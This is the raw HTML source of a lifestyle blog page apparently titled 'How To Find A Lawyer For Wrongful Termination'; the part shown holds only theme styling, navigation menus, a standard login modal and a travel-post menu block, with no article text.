.sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>

<meta name="outreach-site-verification" content="9CqYgHOGJRtDiSoGfOK-0s-5rrOoRsvtyfbULJsP9GY" >


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifetrixcorner.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/category/how-to/",
                    "name": "How to"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/",
                    "name": "How To Find A Lawyer For Wrongful Termination"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-180x180.png" />
<meta name="msapplication-TileImage" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b70055}.tdm-btn-style2:before{border-color:#b70055}.tdm-btn-style2{color:#b70055}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b70055;-moz-box-shadow:0 2px 16px #b70055;box-shadow:0 2px 16px #b70055}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b70055;-moz-box-shadow:0 4px 26px #b70055;box-shadow:0 4px 26px #b70055}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-15376 single-format-standard wp-theme-Newspaper everest-forms-no-js td-standard-pack how-to-find-a-lawyer-for-wrongful-termination global-block-template-15 td-medicine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li id="menu-item-13229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li id="menu-item-16095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 23, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15917"><a href="https://lifetrixcorner.com/about-us/">About Us</a></li>
<li id="menu-item-15916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15916"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12160"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
			<span class="td-visual-hidden">lifetrixcorner</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "33";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cruise Dubai" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai">Why a Dhow Cruise Is the Best Evening Experience in Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" class="td-image-wrap " title="7 Must-Visit Places in Dubai for an Unforgettable Experience" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Visit Places in Dubai" title="7 Must-Visit Places in Dubai for an Unforgettable Experience" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" title="7 Must-Visit Places in Dubai for an Unforgettable Experience">7 Must-Visit Places in Dubai for an Unforgettable Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" class="td-image-wrap " title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honeymoons" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons">Romantic Bali: Why Couples from Dubai Choose It for Honeymoons</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
